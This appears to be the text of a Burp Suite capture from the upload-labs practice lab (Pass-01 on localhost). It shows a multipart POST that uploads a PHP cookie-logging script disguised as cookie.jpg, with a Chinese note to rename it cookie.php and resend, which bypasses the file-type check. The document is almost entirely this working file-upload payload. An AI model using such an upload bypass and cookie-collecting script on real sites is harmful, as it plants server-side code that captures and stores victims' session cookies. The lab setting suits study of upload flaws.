 Request
Raw Params Headers Hex
POST /upload-lab/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-lab/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------268691576215535
Content-Length: 580
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------268691576215535
Content-Disposition: form-data; name="upload_file"; filename="cookie.jpg"
Content-Type: image/jpeg
<?php$cookie = $_GET['cookie'];file_put_contents('cookie.txt',$cookie);?>
-----------------------------268691576215535
Content-Disposition: form-data; name="submit"
改为cookie.php，重新发送即
可
-----------------------------268691576215535--